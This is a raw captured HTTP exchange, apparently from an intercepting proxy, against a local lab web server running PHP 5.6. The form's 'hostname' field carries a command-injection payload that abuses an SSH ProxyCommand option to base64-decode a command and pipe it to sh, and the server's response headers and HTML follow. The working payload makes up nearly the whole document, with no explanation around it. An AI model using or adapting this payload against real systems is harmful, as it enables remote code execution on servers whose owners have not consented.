 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.177.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
Origin: http://192.168.177.128:8080
Connection: close
Referer: http://192.168.177.128:8080/
Upgrade-Insecure-Requests: 1
hostname=x+-oProxyCommand%3decho%09ZWNobyAYd2lja2VkX2lzX2dvb2QZPi90bXAvdGVzdD
EwMjQ%3d|base64%09-d|sh}a&username=123123&password=123456
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 25 Nov 2021 11:32:32 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.38
Vary: Accept-Encoding
Content-Length: 1962
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->